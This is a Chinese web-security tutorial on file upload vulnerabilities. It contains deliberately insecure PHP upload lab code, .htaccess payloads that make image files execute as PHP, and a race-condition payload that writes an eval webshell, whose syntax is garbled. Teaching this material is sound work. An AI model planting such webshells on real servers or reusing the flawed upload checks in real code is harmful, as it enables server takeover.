[web安全原理分析]-文件上传漏洞基础
简介
前端JS过滤绕过
待更新。。。
文件名过滤绕过
待更新
Content-type过滤绕过
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="1.php" method="post" enctype="multipart/form-data">
<label for="file">文件名:</label>
<input type="file" name="upfile" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
<hr>
<center>榆林学院信息安全协会 2020/5/18</center>
</body>
</html>
<?php if(is_uploaded_file($_FILES['upfile']['tmp_name'])){
$upfile=$_FILES["upfile"]; $name=$upfile["name"]; //获取上传文件的文件名
$type=$upfile["type"]; //获取上传文件的类型
$size=$upfile["size"]; //获取上传文件的大小
$tmp_name=$upfile["tmp_name"]; //获取上传文件的临时存放路径 switch($type){
case 'image/pjepg':$oktype=true;
break;
case 'image/jpeg':$oktype=true;
break;
case 'image/gif':$oktype=true;
break;
case 'image/png':$oktype=true;
break; }
if(!$oktype){
echo "<font color='red'>只能上传图像文件</font>";
die();
}else{ $error=$upfile["error"];
echo "====================<br>";
echo "上传文件名称是:".$name."<br>";
echo "上传文件类型是:".$type."<br>";
echo "上传文件大小是:".$size."<br>";
echo "上传后系统返回的值是:".$error."<br>";
echo "上传文件的临时存放路径是:".$tmp_name."<br>"; //吧上面的临时文件移动到up目录下面
move_uploaded_file($tmp_name,'upload/'.$name);
$destination="upload/".$name;
echo "====================<br/>";
if($error==0){
echo "文件上传成功";
echo "<br>图片预览</br>";
echo "<img src=".$destination.">";
}
} } ?>
需要upload目录
过
简介
环境复现
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="1.php" method="post" enctype="multipart/form-data">
<label for="file">文件名:</label>
<input type="file" name="upfile" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
<hr>
<center>榆林学院信息安全协会 2020/5/18</center>
</body>
</html>
<?php if(is_uploaded_file($_FILES['upfile']['tmp_name'])){
$upfile=$_FILES["upfile"]; $name=$upfile["name"]; //获取上传文件的文件名
$type=substr($name,strrpos($name,'.')+1); //获取上传文件的后缀
$size=$upfile["size"]; //获取上传文件的大小
$tmp_name=$upfile["tmp_name"]; //获取上传文件的临时存放路径 //判断是否为图片
//exif_imagetype() 读取一个图像的第一个字节并检查其签名。
if(!exif_imagetype($_FILES['upfile']['tmp_name'])){
echo "<font color='red'>只能上传图像文件</font>";
die();
}else{ $error=$upfile["error"];
echo "====================<br>";
echo "上传文件名称是:".$name."<br>";
echo "上传文件类型是:".$type."<br>";
echo "上传文件大小是:".$size."<br>";
echo "上传后系统返回的值是:".$error."<br>";
echo "上传文件的临时存放路径是:".$tmp_name."<br>"; //吧上面的临时文件移动到up目录下面
move_uploaded_file($tmp_name,'upload/'.$name);
$destination="upload/".$name;
echo "====================<br/>";
if($error==0){
echo "文件上传成功";
echo "<br>图片预览</br>";
echo "<img src=".$destination.">";
}
} } ?>
extension=php_mbstring.dll
extension=php_exif.dll
上传PHP文件 拦截 改头
.htaccess文件上传
htaccess上传是利用.htacess文件对web服务器进行配置的功能,实现将扩展名.jpg、.png等文件当作PHP文件解析的过程
.htaccess基础
.htaccess文件(或者"分布式配置文件"),全称是Hypertext Access(超文本入口)。提供了针对目录改变配置的方法, 即,在一个特定的文档目录中放置一个包含一个或多个指令的文件, 以作用于此目录及其所有子目录。作为用户,所能使用的命令受到限制。管理员可以通过Apache的AllowOverride指令来设置。
.htaccess是web服务器的一个配置文件,可以通过.htaccess文件实现web服务器中的文件的解析方式、重定向等配置
开启.htaccess配置
1.修改配置文件httpd.conf
Options FollowSymLinks AllowOverride None 修改为: Options FollowSymLinks AllowOverride All
2.去掉mod_rewrite.so的注释,开启rewrite模块
# LoadModule foo_module modules/mod_foo.so
漏洞复现
漏洞代码
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名:</label>
<input type="file" name="upfile" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
<hr>
<center>榆林学院信息安全协会 2020/2/29</center>
</body>
</html>
<?php
if(isset($_POST["upload"])){
$upfile=$_FILES["upfile"]; $name=$upfile["name"]; //获取上传文件的文件名
$type=substr($name,strrpos($name,'.')+1); //获取上传文件的后缀
$size=$upfile["size"]; //获取上传文件的大小
$tmp_name=$upfile["tmp_name"]; //获取上传文件的临时存放路径 //通过正则表达式黑名单过滤php、php1、pjp3等但是我们可以上传.htaccess文件
if(preg_match('/php.*/i',$type)){
echo "<script>alert('不能上传php文件!');</script>";
die();
}else{ $error=$upfile["error"];
echo "====================<br>";
echo "上传文件名称是:".$name."<br>";
echo "上传文件类型是:".$type."<br>";
echo "上传文件大小是:".$size."<br>";
echo "上传后系统返回的值是:".$error."<br>";
echo "上传文件的临时存放路径是:".$tmp_name."<br>"; //吧上面的临时文件移动到up目录下面
move_uploaded_file($tmp_name,'upload/'.$name);
$destination="upload/".$name;
echo "====================<br/>";
if($error==0){
echo "文件上传成功";
echo "<br>图片预览</br>";
echo "<img src=".$destination.">";
}
} } ?>

上传.htaccess文件内容为
SetHandler application/x-httpd-php //将目录下所有文件当成PHP来解释
或者
<FilesMatch "jpg">
SetHandler application/x-httpd-php
</FilesMatch>
//将该目录下匹配的jpg当成php执行


上传名字为xiaohua.jpg文件 内容为phpinfo();


访问执行

.user.ini文件上传
https://www.cnblogs.com/xhds/p/12381390.html
文件截断上传
待更新
竞争条件上传
漏洞简介
环境复现
漏洞代码
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="1.php" method="post" enctype="multipart/form-data">
<label for="file">文件名:</label>
<input type="file" name="upfile" id="file"> <input type="submit" name="upload" value="提交">
</form>
<hr>
<center>榆林学院信息安全协会 2020/5/18</center>
</body>
</html>
<?php
if(isset($_POST["upload"])){
$upfile=$_FILES["upfile"];
$filename=$upfile["name"]; //获取上传文件的文件名
$tmp_name=$upfile["tmp_name"]; //获取上传文件的临时存放路径 //白名单
$allow_ext=array("gif","png","jpg"); move_uploaded_file($tmp_name,"up/".$filename);
$file="./up/".$filename;
echo "文件上传成功:".$file."\n<br />";
$ext=array_pop(explode(".",$filename));
//array_pop() 删除数组中最后一个元素
//explode()函数使用一个字符串分割另一个字符串,并返回由字符串组成的数组。 if(!in_array($ext,$allow_ext)){
unlink($file);
die("此文件类型不允许,已删除");
} } ?>
需要在目录中创建up文件夹用来保存上传文件
漏洞分析利用
<?php
fputs(fopen("shell.php","w"),"<?php @eval($_POST[xiaohua];?)>");
?>
漏洞修补
[web安全原理分析]-文件上传漏洞基础的更多相关文章
- Web应用安全之文件上传漏洞详解
什么是文件上传漏洞 文件上传漏洞是在用户上传了一个可执行的脚本文件,本通过此脚本文件获得了执行服务器端命令的功能,这种攻击方式是最为直接,最为有效的,有时候,几乎没有什么门槛,也就是任何人都可以进行这 ...
- WEB服务端安全---文件上传漏洞
1.简述 文件上传漏洞是指用户上传了一个可执行的脚本文件,并通过此脚本文件获得了执行服务端命令的能力.这种攻击方式是最直接和有效的,而且互联网中我们经常会用到文件上传功能,它本身是没有问题的,正常的业 ...
- web服务端安全之文件上传漏洞
一.文件上传漏洞的原理 由于程序代码未对用户提交的文件进行严格的分析和检查,导致攻击者可以上传可执行的代码文件,从而获取web应用的控制权限. 常见于上传功能,富文本编辑器. 二.文件上传漏洞的防御 ...
- 基于 java 【Web安全】文件上传漏洞及目录遍历攻击
前言:web安全之文件上传漏洞,顺带讲一下目录遍历攻击.本文基于 java 写了一个示例. 原理 在上网的过程中,我们经常会将一些如图片.压缩包之类的文件上传到远端服务器进行保存.文件上传攻击指的是恶 ...
- web安全之文件上传漏洞攻击与防范方法
一. 文件上传漏洞与WebShell的关系 文件上传漏洞是指网络攻击者上传了一个可执行的文件到服务器并执行.这里上传的文件可以是木马,病毒,恶意脚本或者WebShell等.这种攻击方式是最为直接和有效 ...
- 文件上传漏洞靶场分析 UPLOAD_LABS
文件上传漏洞靶场(作者前言) 文件上传漏洞 产生原理 PASS 1) function checkFile() { var file = document.getElementsByName('upl ...
- Hadoop之HDFS原理及文件上传下载源码分析(下)
上篇Hadoop之HDFS原理及文件上传下载源码分析(上)楼主主要介绍了hdfs原理及FileSystem的初始化源码解析, Client如何与NameNode建立RPC通信.本篇将继续介绍hdfs文 ...
- WEB安全:文件上传漏洞
文件上传漏洞过程 用户上传了一个可执行的脚本文件,并通过此脚本文件获得了执行服务器端命令的能力. 一般的情况有: 上传文件WEB脚本语言,服务器的WEB容器解释并执行了用户上传的脚本,导致代码执行: ...
- 【代码审计】UKCMS_v1.1.0 文件上传漏洞分析
0x00 环境准备 ukcms官网:https://www.ukcms.com/ 程序源码下载:http://down.ukcms.com/down.php?v=1.1.0 测试网站首页: 0x0 ...
随机推荐
- JavaWeb学习笔记(六)jsp
第六章.jsp 1.什么是jsp jsp:java server pages,java的服务器页面 作用:代替Servlet回传HTML页面的数据 因为Servlet程序回传HTML页面的数据很繁琐, ...
- SAP ABAP: 把内表数据以excel或csv格式,通过前台或者后台的方式上传至FTP服务器
今天接到一个FTP的需求,就是每天晚上把当天某个报表的数据自动保存excel上传到FTP服务器. SAP已经有现成的FTP函数使用,可以通过函数的方式来实现,实现前先准备一些数据: User:登录FT ...
- build设计模式
又叫生成器模式 public class MainActivity extends AppCompatActivity { TextView textView; Button button; prot ...
- localStorage.getItem得到的是[object Object] 的解决方案
设计背景: 购物车要实现本地存储,避免刷新页面数据丢失 实现方案: 1,本地储存,进入页面获取本地数据,在进行数据操作 2,每操作一次数据就将数据传给后台进行保存,(操作数据多,用户量大对服务器造成压 ...
- JUC---03Lock(一)ReentrantLock
1.什么是锁 在以前实现多线程的同步操作时,都是添加synchronized关键字或者synchronized代码块:而锁实现提供了比使用同步方法和语句可以获得的更广泛的锁操作.它们允许更灵活的结构, ...
- 第 1 篇:Vue.js 很高兴认识你
作者:HelloGitHub--追梦人物 Hello Vue 既然是学习编程,那就遵循一下那个古老的传统仪式. 首先我们新建一个 todos.html 文件,用任何一个你喜欢的文本编辑器或者 IDE ...
- 用GitHub Pages搭建博客(二)
本篇介绍基本GitHub Pages的搭建流程 GitHub账号及仓库创建 登录GitHub,录入用户名.邮箱.密码,创建成功后登录进入. 注册时,邮箱建议不使用QQ邮箱.因为一些第三方部署类网站不支 ...
- 4G模块是什么 4G模块的工作原理
4G模块是什么 4G模块,又叫4G传输模块.4G通信模块.4G LTE模块.它是一种硬件加载到指定频段,软件支持标准的LTE协议,且软硬件高度集成模组化的产品,具有兼容性好.通信速度快.通信数据量大. ...
- ELK搭建以及运行和ElasticStarch的详细使用(7.X版本之上)
ELK初体验 1.官网 https://www.elastic.co/cn/downloads/elasticsearch 2.需要安装JDK ElasticSearch 是一 ...
- 转载-Eclipse无法打开Eclipse MarketPlace的解决办法
问题描述: Eclipse点击 help-->Eclipse MarketPlace 后无任何反应,无报错,打不开 解决方法: 重新安装一下 epp MarketPlace help--> ...
